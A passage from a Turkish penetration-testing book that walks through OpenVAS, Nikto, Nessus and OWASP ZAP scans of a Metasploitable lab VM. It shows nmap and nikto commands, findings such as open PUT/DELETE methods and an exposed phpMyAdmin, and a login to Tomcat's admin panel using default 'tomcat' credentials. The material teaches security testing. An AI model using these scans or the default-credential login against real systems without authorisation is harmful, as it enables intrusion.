| (Applied filter: rows=10 first= | 1 sort=name) |     |                                    |     |           | 66,       | 2 of 2 ( | total: 2) 🖾 🖾 |  |

2. Yeni bir tarama görevi oluştur: Üst menüden "Scan Management" seçeneğine tıklıyoruz. Daha sonra gelen ekranda "New Task"e yani yıldız simgesine tıklıyoruz. Yeni görevimiz için aşağıdaki şekilde "Name" (isim) ve "Scan Targets" (Hedef) bilgilerini giriyoruz. Son olarak "Create Task" düğmesine tıklayarak yeni görevimizi oluşturuyoruz.

| New Task    | 2 👯 🗐                    |                         |  |  |  |  |  |
|-------------|--------------------------|-------------------------|--|--|--|--|--|
| Name        |                          | metasploitable taramasi |  |  |  |  |  |
| Comment     | (optional)               |                         |  |  |  |  |  |
| Scan Targe  | ets                      | metasploitable 🔻        |  |  |  |  |  |
| Alerts (opt | ional)                   | ▼ +                     |  |  |  |  |  |
| Schedule (  | (optional)               | 🔻 🗆 Once                |  |  |  |  |  |
| Add result  | s to Asset Management    | ● yes ○ no              |  |  |  |  |  |
| Alterable T | āsk                      | ⊖yes                    |  |  |  |  |  |
| Scanne      | r                        |                         |  |  |  |  |  |
| ۲           | OpenVAS Scanner          | OpenVAS Default 🔻       |  |  |  |  |  |
|             | Scan Config              | Full and fast 🔹         |  |  |  |  |  |
|             | Slave (optional)         | ▼                       |  |  |  |  |  |
|             | Network Source Interface |                         |  |  |  |  |  |

**3. Taramayı başlat:** Şimdi "Scan Management" → "Tasks" seçeneğine tıklarsak ekranda yeni görevimizi göreceğiz. Çalıştırmak için tek yapmamız gereken aşağıda görünen ikona basmak.

| Namo                    | Statue | Reports |      | Severity |      | Trend          | Actions       |  |  |
|-------------------------|--------|---------|------|----------|------|----------------|---------------|--|--|
| Name                    | Status | Total   | Last | Sevency  |      | nenu           | Actions       |  |  |
| metasploitable taramasi | New    |         |      |          |      |                |               |  |  |
|                         |        |         |      |          | √App | ly to page con | tents 🔻 🔂 🛅 👪 |  |  |

**4. Ekran yenilemeyi ayarla:** Aşağıda görülen kısımdan "Refresh every 30 seconds"ı seçip sağdaki yeşil ikona tıklayarak 30 saniyede bir ekranın yenilenmesini ve ilerleme durumunu görmeyi sağlıyoruz.

| Tasks 🔲 📟 🛛 - 1 of 1 (total:      | 1) 🔜 🖳 🕄 🐹 🔳 🚦 | J 🚺     | lo auto-ref | resh 🔻 🕄 |      |               |                |
|-----------------------------------|----------------|---------|-------------|----------|------|---------------|----------------|
| Filter:                           |                |         |             | 82       |      |               |                |
| apply_overrides=1 rows=10 first=1 | sort=name      | ***     |             |          |      |               |                |
| Namo                              | Statue         | Reports |             | Severity | Tro  | Trond         | Actions        |
| Name                              | Status         | Total   | Last        | Sevency  |      | irena         | Actions        |
| metasploitable taramasi           | /////96/%///// | 0(1)    |             |          |      |               |                |
|                                   |                |         |             |          | √App | ly to page co | ntents 🔻 🔁 🛅 🚺 |

Tarama bittiğinde "Status", "Done" (Tamamlandı) olarak görünecek. Bundan sonra ilgili satıra tıkladığımızda tarama özetini görebiliriz. Detaylara bakmak için karşımızdaki satıra bir kez daha tıklıyoruz.

| Reports 📗                                   | 📕 1 - 1 of 1 (total:                                                    | 1) 🖬 🖬 😰 🔳                  | √Refreshe            | every 30 Sec. 🛛 | S                        |                                    |                   |            |         |
|---------------------------------------------|-------------------------------------------------------------------------|-----------------------------|----------------------|-----------------|--------------------------|------------------------------------|-------------------|------------|---------|
| Filter: and st                              | tatus=Done                                                              |                             |                      |                 | 82                       | 9                                  |                   |            |         |
| task_id=                                    | 734df825-df53-4a2d-a95c-c3fc                                            | ded03197 sort-revers        | e=high first=1 apply | _overrides=1 r  | ows=10                   |                                    |                   | . N        |         |
| Date                                        | Status                                                                  | Task                        | Severity             | Scan Ri         | esults<br>Medium         | Low                                | Log               | False Pos. | Actions |
| <u>Thu Dec 31</u><br>18:25:07 20            | Done                                                                    | metasploitable<br>taramasi  | 10.0 (High)          | 2               | 2 32                     | 7                                  | 78                | 0          |         |
|                                             |                                                                         |                             |                      |                 |                          | √Appl                              | y to page cont    | tents 🔻 🔁  | ×       |
| Task Details                                | 228 820 80                                                              |                             |                      |                 |                          |                                    |                   |            |         |
| Name:<br>Comment:                           | metasploitable taramasi                                                 |                             |                      |                 | ID: b44<br>Created: FriJ | 8381d-36ab-47e<br>un 20 20:26:27 2 | b-bf06-1eaad5c    | f4af5      |         |
| Scan Config:<br>Alerts:                     | Full and fast                                                           |                             |                      |                 | Last Modified: Fri J     | un 20 20:30:26 2                   | 014               |            |         |
| Schedule:                                   | (Next due: over)                                                        |                             |                      |                 |                          |                                    |                   |            |         |
| Slave:                                      | metaspioitable                                                          |                             |                      |                 |                          |                                    |                   |            |         |
| Status:                                     | Done                                                                    |                             |                      |                 |                          |                                    |                   |            |         |
| Reports:                                    | 1 (Finished: 1)                                                         |                             |                      |                 |                          |                                    |                   |            |         |
| Add to Assets                               | VAC                                                                     |                             |                      |                 |                          |                                    |                   |            |         |
| Notes:                                      | 0                                                                       |                             |                      |                 |                          |                                    |                   |            |         |
| Overrides:                                  | 0                                                                       |                             |                      |                 |                          |                                    |                   |            |         |
| Scan Intens<br>Maximum cond<br>Maximum cond | <b>ity</b><br>currently executed NVTs per h<br>currently scanned hosts: | ost: 4<br>20                |                      |                 |                          |                                    |                   |            |         |
|                                             |                                                                         |                             |                      |                 |                          |                                    |                   |            |         |
| Reports for                                 | metasploitable taramas                                                  | " <table-cell></table-cell> | errides 🗘 😫          |                 |                          |                                    |                   |            |         |
| Report                                      |                                                                         | Threat                      | Scan Results         | Low             | log                      | False Pos.                         | Actions           |            |         |
| Fri Jun 20 20:<br>Done                      | 30:20 2014                                                              | High                        | 42                   | 26              | 14 87                    | 0                                  | <mark>⊿</mark> Q× |            |         |

Zafiyetlerin alt alta sıralandığını görüyoruz.

| 🗕 Report: Results 🛛 🔄 1 - 100 of 139 (tota        | l: 284) 📑 🛃 [      | E P    | DF 🔻 IJ                         | Done     |         |
|---------------------------------------------------|--------------------|--------|---------------------------------|----------|---------|
| Filter: sort-reverse=severity result_hosts_only=1 | . min_cvss_base= r | nin_qo | d=70 l 😢 ?                      |          | v 🕄 🗐   |
| Vulnerability 📴 🚦                                 | 🔋 Severity 🛛 👩     | QoD    | Host                            | Location | Actions |
| ProFTPD Multiple Remote Vulnerabilities           | 10.0 (High)        | 75%    | 10.10.56.2<br>(METASPLOITABLE ) | 21/tcp   | 2       |
| Possible Backdoor: Ingreslock                     | 10.0 (High)        | 99%    | 10.10.56.2<br>(METASPLOITABLE ) | 1524/tcp | 3       |
| NFS export                                        | 10.0 (High)        | 75%    | 10.10.56.2<br>(METASPLOITABLE ) | 2049/udp | 2       |
| ProFTPD Multiple Remote Vulnerabilities           | 10.0 (High)        | 75%    | 10.10.56.2<br>(METASPLOITABLE ) | 2121/tcp | 2       |
| X Server                                          | 10.0 (High)        | 75%    | 10.10.56.2<br>(METASPLOITABLE ) | 6000/tcp | 2       |
| distcc Remote Code Execution Vulnerability        | 9.3 (High)         | 75%    | 10.10.56.2<br>(METASPLOITABLE ) | 3632/tcp | 3       |
| MySQL weak password                               | 9.0 (High)         | 95%    | 10.10.56.2<br>(METASPLOITABLE ) | 3306/tcp | 🔀 📩     |

Her zafiyetin üstüne tıkladığımızda o zafiyetle ilgili detaylı bilgi ekranımıza gelecektir. Aşağıda "High" (Yüksek) seviyede bir zafiyet detayını görebilirsiniz:

| Result Details 🕜 🗏 🚺                                                         |                           |                  |                    |                      |                  |
|------------------------------------------------------------------------------|---------------------------|------------------|--------------------|----------------------|------------------|
| Task: metasploitable taramasi                                                |                           |                  | ID:                | aed4dfd0-c733-41c5-a | 8f2-07f8e5b85bcc |
| Vulnerability                                                                | Severity                  | 👩 QoD            | Host               | Location             | Actions          |
| ProFTPD Multiple Remote Vulnerabilities                                      | 10.0 (High)               | 75%              | 10.10.56.2         | 21/tcp               | 🔀 📩              |
| Summary<br>The host is running ProFTPD and is prone                          | to multiple vulnerabiliti | es.              |                    |                      |                  |
| Vulnerability Detection Result<br>Vulnerability was detected according to th | ne Vulnerability Detectio | n Method.        |                    |                      |                  |
| Impact<br>Successful exploitation may allow execution                        | on of arbitrary code or o | ause a denial-c  | of-service. Impact | Level: Application   |                  |
| Solution<br>Upgrade to ProFTPD version 1.3.3c or late                        | r, For updates refer to   | http://www.profi | tpd.org/           |                      |                  |
| Affected Software/OS<br>ProFTPD versions prior to 1.3.3c                     |                           |                  |                    |                      |                  |
|                                                                              |                           |                  | a a #              |                      | 🔉 🔳 Right Cont   |

Bu bölümde zafiyet taramasının ne olduğunu ve tarama sırasında hangi yazılımlardan faydalanabileceğimizi, bu yazılımların raporlarını nasıl oluşturacağımız gördük.

Bu bölümde incelediğimiz araçları tekrar özetlersek:

- Nmap
- Nessus
- OpenVAS

# **BEŞİNCİ BÖLÜM**

# WEB SİTESİ ZAFİYET TARAMASI

#### Web sitesi taraması

Şirketlerin saldırıya uğradığı alanlardan birisi de web siteleridir. Web sitelerinin hacker'lar tarafından ele geçirilmesi firmalar için ciddi itibar ve gelir kayıplarına sebep olabilmektedir. Bundan dolayı web sitelerine de gereken önemi vererek tarama yapmamız ve açıkları tespit etmemiz önemlidir.

Zafiyet taramalarında web sitelerinin taraması daha önce anlattığımız tarama şekillerinden daha farklı yöntemler gerektirir. Şimdi bu farklı yöntemleri ayrıntılarıyla anlatmaya çalışacağız.

#### Nikto<sup>19</sup>

Nikto, Terminal'de komut girerek çalışan bir zafiyet tarama yazılımıdır. Kali üzerinde zaten kurulu geldiği için tekrar kurmanıza gerek yok.

Nikto ile taramamızı yaparken dikkat etmemiz gereken husus şu: Nikto'ya port numarası vermezseniz sadece 80 portunu tarayacaktır. Hedefimiz yine Metasploitable olacak. İlk iş olarak hangi portlarda http hizmeti olduğuna bakalım. Yazacağımız komut "nmap -sV IPadresi" olacak.

```
# # nmap -sV 10.10.56.2
```

<sup>19</sup> https://www.cirt.net/Nikto2

Starting Nmap 7.00 ( https://nmap.org ) at 2016-01-03 16:20 EET Nmap scan report for 10.10.56.2 Host is up (0.00030s latency). Not shown: 978 closed ports STATE SERVICE PORT VERSION vsftpd 2.3.4 21/tcp open ftp 22/tcp open ssh OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0) Linux telnetd open telnet 23/tcp Postfix smtpd 25/tcp open smtp 53/tcp open domain ISC BIND 9.4.2 80/tcp Apache httpd 2.2.8 ((Ubuntu) open http DAV/2)2 (RPC #100000) 111/tcp open rpcbind 139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) 512/tcp open exec netkit-rsh rexecd 513/tcp open login? Netkit rshd 514/tcp open shell 1099/tcp open rmiregistry GNU Classpath grmiregistry shell 1524/tcp open Metasploitable root shell 2-4 (RPC #100003) 2049/tcp open nfs 2121/tcp open ftp ProFTPD 1.3.1 3306/tcp open mysql MySQL 5.0.51a-3ubuntu5 5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7 5900/tcp open VNC (protocol 3.3) vnc

```
6000/tcp open X11 (access denied)

6667/tcp open irc Unreal ircd

8180/tcp open http Apache Tomcat/Coyote JSP engine

1.1

MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual

NIC)

Service Info: Hosts: metasploitable.localdomain, localhost,

irc.Metasploitable.LAN; OSs: Unix, Linux; CPE:

cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect

results at https://nmap.org/submit/.

Nmap done: 1 IP address (1 host up) scanned in 15.53 seconds
```

Gördüğünüz üzere 80 ve 8180 portlarında http hizmeti veriliyor. Bu durumda hedefimiz 80 ve 8180 portları. Şimdi Nikto ile taramaya geçelim. Yazacağımız komut "nikto -h [domainadı veya IPadresi] -p portlar -Format htm o output.htm". Komutla ilgili detaylar ise aşağıdaki şekilde:

- "-h" ile tarayacağımız domain adı veya IP adresini giriyoruz.

- "-p" ile port numaralarını belirtiyoruz.

- "-Format htm" ile html formatında bir sonuç çıktısı üretmesini istiyoruz.

- "-o output.htm" ile sonucun output.htm dosyasına kaydedilmesini istiyoruz.

Şimdi komutu çalıştıralım.

+ Target IP: 10.10.56.2 + Target Hostname: 10.10.56.2 + Target Port: 80 + Start Time: 2016-01-03 16:23:39 (GMT2) \_\_\_\_\_ + Server: Apache/2.2.8 (Ubuntu) DAV/2+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.10 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS ... ... ... + OSVDB-3233: /icons/README: Apache default file found. + /phpMyAdmin/: phpMyAdmin directory found + OSVDB-3092: /phpMyAdmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts. + 8332 requests: 0 error(s) and 29 item(s) reported on remote host 2016-01-03 16:24:08 (GMT2) (29 seconds) + End Time: \_\_\_\_\_ \_\_\_\_\_ + Target IP: 10.10.56.2 + Target Hostname: 10.10.56.2 8180 + Target Port: + Start Time: 2016-01-03 16:24:08 (GMT2) \_\_\_\_\_ \_\_\_\_\_ + Server: Apache-Coyote/1.1

```
+ The anti-clickjacking X-Frame-Options header is not
present.
  + The X-XSS-Protection header is not defined. This header can
hint to the user agent to protect against some forms of XSS
  + The X-Content-Type-Options header is not set. This could
allow the user agent to render the content of the site in a
different fashion to the MIME type
  + No CGI Directories found (use '-C all' to force check all
possible dirs)
  + Server leaks inodes via ETags, header found with file
/favicon.ico, fields: 0xW/21630 0x1228677438000
  + OSVDB-39272: favicon.ico file identifies this server as:
Apache Tomcat
  + Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, TRACE,
OPTIONS
  ...
  •••
  •••
  + End Time:
                 2016-01-03 16:24:58 (GMT2) (50 seconds)
            ------
  + 2 host(s) tested
```

Yukarıda tarama sonuçlarının ekrandaki halini görebilirsiniz. Ben detayları keserek ekledim çünkü oldukça uzun bir sonuç listelendi. Ayrıca ekranda tek tek incelemek daha zor olacağı için sonuçları htm çıktısı üzerinden inceleyelim. Output.htm dosyası, komutu çalıştırdığınız dizinde oluşacaktır. Çalıştırmak için Kali'nin üst menüsünden "Places → Home" seçerek dosya gezginine girebilir ve ilgili dosyaya çift tıklayarak internet tarayıcınızda açabilirsiniz. Dosyayı açtığınızda aşağıdaki gibi bir ekran göreceksiniz.

|                           | Nikto Report - Iceweasel 🗧                                                                                                 |       | 8 |
|---------------------------|----------------------------------------------------------------------------------------------------|-------|---|
| Nikto Report              | × +                                                                                                    |       |   |
| 🔶 🕙 file:///root/         | output.htm 🔻 🧭 🗴                                                                                                    | >   : | = |
| o<br>Most Visited ▼       | Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools                                                                   |       |   |
| 10.10.56.2 / 10.10.<br>80 | 56.2 port                                                                                                    |       |   |
| Target IP                 | 10.10.56.2                                                                                                    | 1     |   |
| Target hostname           | 10.10.56.2                                                                                                    |       |   |
| Target Port               | 80                                                                                                    |       |   |
| HTTP Server               | Apache/2.2.8 (Ubuntu) DAV/2                                                                                                |       |   |
| Site Link (Name)          | http://10.10.56.2:80/                                                                                                    |       |   |
| Site Link (IP)            | http://10.10.56.2:80/                                                                                                    |       |   |
| URI                       | 1                                                                                                    |       |   |
| HTTP Method               | GET                                                                                                    |       |   |
| Description               | Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.10                                                                       |       |   |
| Test Links                | http://10.10.56.2:80/<br>http://10.10.56.2:80/                                                                             |       |   |
| OSVDB Entries             | OSVDB-0                                                                                                    |       |   |
| URI                       | 1                                                                                                    | 14    |   |
| HTTP Method               | GET                                                                                                    |       |   |
| Description               | The anti-clickjacking X-Frame-Options header is not present.                                                               |       |   |
| Test Links                | http://10.10.55.2:80/<br>http://10.10.55.2:80/                                                                             |       |   |
| OSVDB Entries             | OSVDB-0                                                                                                    |       |   |
| URI                       | 1                                                                                                    |       |   |
| HTTP Method               | GET                                                                                                    |       |   |
| Description               | The X-XSS-Protection header is not defined. This header can hint to the user agent to<br>protect against some forms of XSS |       |   |
| Test Links                | http://10.10.55.2:80/<br>http://10.10.55.2:80/                                                                             |       |   |

Şimdi 80 portu taramasının sonuçlarını inceleyelim:

Target IP 10.10.56.2Target hostname10.10.56.2Target Port80HTTP ServerApache/2.2.8 (Ubuntu) DAV/2Site Link (Name)http://10.10.56.2:80/

# Site Link (IP) http://10.10.56.2:80/

İlk bilgiler, hangi IP ve adresin tarandığı ile web sunucusunun ne olduğu hakkında. Burada sunucunun Apache 2.2.8 olduğunu başarılı bir şekilde bulduğunu görüyoruz.

| URI           |                | /        |                                           |
|---------------|----------------|----------|-------------------------------------------|
| НТТ           | ΡΜε            | ethod    | GET                                       |
| Des<br>2ubunt | cripti<br>u5.1 | ion<br>0 | Retrieved x-powered-by header: PHP/5.2.4- |
| Test          | : Link         | S        | http://10.10.56.2:80/                     |
| http          | )://10         | 0.10.56  | 5.2:80/                                   |
| ٥SV           | 'DB E          | ntries   | OSVDB-0                                   |

PHP/5.2.4 versiyonunun kullanıldığını da bulmuş. İlk iki örneğin detayını verdikten sonra artık sadece önemli detayların açıklamaları üzerinden ilerleyeceğim.

Apache mod\_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php

Apache'nin mod\_negotiation ayarı açık olduğundan deneme yanılma yöntemiyle dosya isimleri bulunabilir.

HTTP TRACE method is active, suggesting the host is vulnerable to XST<sup>20</sup>

TRACE açık olduğu için uzaktan izlemeyle başka kullanıcıların bilgilerine ulaşma saldırıları yapılabilecek durumda.

/doc/: Directory indexing found.

/doc/: The /doc/ directory is browsable. This may be /usr/doc.

/doc adında bir dizin bulmuş, ayrıca içeriği listelenebiliyor. Altlardaki detaylarda ayrıca /test ve /icons şeklinde de dizinler bulunduğu bilgisini veriyor. Bu dizinleri detaylı inceleyerek "Acaba işimize yarayacak bilgiler ve açıklıklar var mı?" sorusuna cevap arayabiliriz.

<sup>&</sup>lt;sup>20</sup> https://www.owasp.org/index.php/Cross\_Site\_Tracing

/phpMyAdmin/: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.

phpMyAdmin dışarıya açık. Eğer yetkili erişim sağlayabilirsek sitenin veritabanını yönetebilecek duruma geliriz. MySQL veritabanındaki kullanıcılar ve tablolardaki bilgiler belki de ulaşmak istediğimiz hedef bilgiler olabilir.

Şimdi de 8180 portu taramasının sonuçlarını incelemeye başlayalım:

Target IP 10.10.56.2Target hostname10.10.56.2Target Port8180HTTP ServerApache-Coyote/1.1Site Link (Name)http://10.10.56.2:8180/Site Link (IP)http://10.10.56.2:8180/

İlk başta yine hangi adresi taradığını veriyor ve web sunucusunun Apache-Coyote/1.1 olduğunu söylüyor.

Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, TRACE, OPTIONS

Burada hangi http metotlara izin verildiğini gösteriyor. Görüldüğü üzere PUT metodu açık olduğu için dışarıdan bağlananların sunucuya kendi dosyalarını atabileceğini öğrenmiş oluyoruz. Ayrıca DELETE metodu açık olduğu için dışarıdan gelen kullanıcıların dosya silebileceği bilgisini veriyor.

#### GET

/: Appears to be a default Apache Tomcat install.

Yukarıda gördüğünüz gibi bir Apache Tomcat kurulumu olduğunu buldu. Bu detaylardan ve 80 portu taramasından da anlaşılacağı üzere farklı portlarda farklı sunucular farklı hizmetler verebilir. Eğer buna dikkat etmemiş olsaydık sadece 80 portunu tarayıp geçebilir ve 8180 portunu hiç fark etmeden devam edebilirdik.

Description /admin/index.html:

Admin login page/section found.

Tomcat yönetim arayüzüne erişimin açık olduğunu bulmuş. Daha önceki Nessus taramasından da hatırlarsanız; Nessus ilk Tomcat kurulumunda yer alan kullanıcı adı ve şifrenin hâlâ geçerli olduğunu bulmuştu. Bu kullanıcı adı "tomcat", şifre de yine "tomcat" idi. Şimdi giriş yapıp yapamayacağımızı deneyelim.

http://10.10.56.2:8180/admin/index.html linki çalışmadığı için http:// 10.10.56.2:8180/admin/ şeklinde deneyerek aşağıda görüldüğü üzere yönetim arayüzüne kullanıcı adı ve şifreyle girmeyi başardım. Demek ki Tomcat sunucusunu ele geçirdik.



Ayrıca verilen linkleri denediğimizde http:// 10.10.56.2:8180/manager/html adresine de girebildiğimizi göreceğiz.

Bu noktada alacağımız ders: Eğer en temel güvenlik adımlarına dikkat edilmezse zafiyet taraması aşamasında ilgili sunucunun ele geçirilmesi mümkün olabilir.

#### Nessus web taraması

Web zafiyet taramasında kullanabileceğimiz araçlardan birisi de Nessus. Nessus'u ağ zafiyet taraması politikasıyla taramada daha önce kullanmıştık. Bu sefer web sitesi taramasıyla yeniden kullanacağız.

Nessus'ta her zaman önceden bir tarama politikası oluşturmak zorunda değiliz. İstersek "Scans" bölümünden "New Scan" butonuna tıkladıktan sonra gelen tarama politikalarından birini seçerek de tarama yapabiliriz. Kullanacağımız politikanın varsayılan ayarlarda kalmasını istemiyor ve detay özellikler girerek kendimize göre politika ayarlarını değiştirmek istiyorsak öncelikle politika oluşturmakla işe başlayabiliriz. Ama biz varsayılan Web Uygulama Testleri ile tarama yapacağımız için "Scans" kısmına geçip "New Scan" seçeneğine tıklıyoruz. Karşımıza çıkan ekrandan "Web Application Tests" butonuna tıklıyoruz.



"Name" (Ad) için "Web taraması", "Targets" (Hedefler) için hedef IP adresimizi giriyoruz: 10.10.56.2. Aşağıdaki "Save" butonuna tıkladıktan sonra "Scans" (Taramalar) listesinde web taramamızı görebiliriz. Daha önce de anlattığımız gibi "Launch" simgesine tıklayınca taramamız başlayacaktır.

Aşağıda tarama sonuçlarının özet ekranı görülüyor:

| Web taramasi<br>CURRENT RESULTS: JANUARY 3 AT 10:51 PM | Configure       | Audit Trail | Launch 🔻 | Export 🔻                                                                                     | Q Filter Hosts                                                                                                    | * |
|--------------------------------------------------------|-----------------|-------------|----------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Scans > Hosts 1 Vulnerabilitie                         | es 🗗 History 🖸  |             |          |                                                                                              |                                                                                                    |   |
| Host                                                   | Vulnerabilities |             |          | Scan Details                                                                                 |                                                                                                    |   |
| 0 10.10.56.2                                           | 6 16            | 48          | ×        | Name:<br>Status:<br>Policy:<br>Scanner:<br>Folder:<br>Start:<br>End:<br>Elapsed:<br>Targets: | web taraması<br>Completed<br>Web Application Tests<br>Local Scanner<br>My Scans<br>January 3 at 7:07 PM<br>January 3 at 10:51 PM<br>4 hours<br>10.10.56.2 |   |
|                                                        |                 |             |          | Vulnerabilitie                                                                               | High<br>High<br>High<br>Hedium<br>Low<br>Info                                                                                                    |   |

Detaya tıkladığımızda yüksek seviyede bazı zafiyetler olduğunu görüyoruz.

Şimdi bazı zafiyetleri biraz daha ayrıntılı olarak inceleyelim.

#### Apache HTTP Server Byte Range DoS

Burada problem Apache versiyonunun eski olması ve dışarıdan bir saldırıyla web sunucusunun tamamen çalışamaz hale getirilmesi (Denial Of Service).

#### Apache PHP-CGI Remote Code Execution

Mevcut PHP versiyonu bir saldırganın uzaktan izinsiz komut çalıştırmasına izin veriyor.

Şimdilik bu kadar örnekle yetinelim. Aşağıdaki örnekleri incelemeye devam ettiğinizde Nikto'dakine benzer sonuçların listelendiğini göreceksiniz.

### OWASP Zed attack proxy<sup>21</sup>

OWASP ZAP, web sitesi saldırılarında hemen hemen her türlü özelliğin elinizin altında olacağı bir araç. Web sitesi taramalarında temel üç özellik kullanılıyor:

- Spidering: Web sitesinin bütün sayfalarını dolaşıp indirme ve inceleme.

- Intercepting Proxy: Araya girip trafiği dinleyen ve müdahale edebilen bir vekil sunucu görevi.

- Vulnerability Analysis: Zafiyet taraması.

